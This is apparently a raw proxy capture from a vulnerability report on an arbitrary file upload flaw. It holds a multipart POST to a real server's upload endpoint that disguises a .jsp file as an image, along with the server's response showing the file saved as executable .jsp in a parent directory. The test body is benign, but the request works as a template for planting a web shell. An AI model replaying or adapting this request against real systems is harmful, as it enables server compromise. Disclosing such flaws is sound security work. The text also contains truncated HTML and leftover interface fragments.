 POST http://202.116.95.7/netinnet_cwql_v60/douploaddatafile?action=common_img&start=upload
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df2e937204b0
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 292
Host: 202.116.95.7
Pragma: no-cache
Cookie:
-----------------------------7df2e937204b0
Content-Disposition: form-data; name="img_src"
-----------------------------7df2e937204b0
Content-Disposition: form-data; name="blob"; filename="test.jsp"
Content-Type: image/pjpeg
wooyun test
-----------------------------7df2e937204b0--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
'TempForm' action="do" method='post' >
="hidden" name="FM_ORIGINEFILENAME" value="test.jsp" />
="hidden" name="FM_FILESAVENAME" value="EFFE72BBC0A8FF1F00000003921726.jsp" />
="hidden" name="FM_FILESAVEURL" value="data/../EFFE72BBC0A8FF1F00000003921726.jsp" />
="hidden" name="fm_subdir" value="../" />
="hidden" name="fm_maxSize" value="10240" />
="hidden" name="action" value="common_img" />
="hidden" name="start" value="upload_img" />
="hidden" name="img_src" value="" />
="hidden" name="result" value="1" />
Find... (press Ctrl+Enter to highlight all) View in Notepad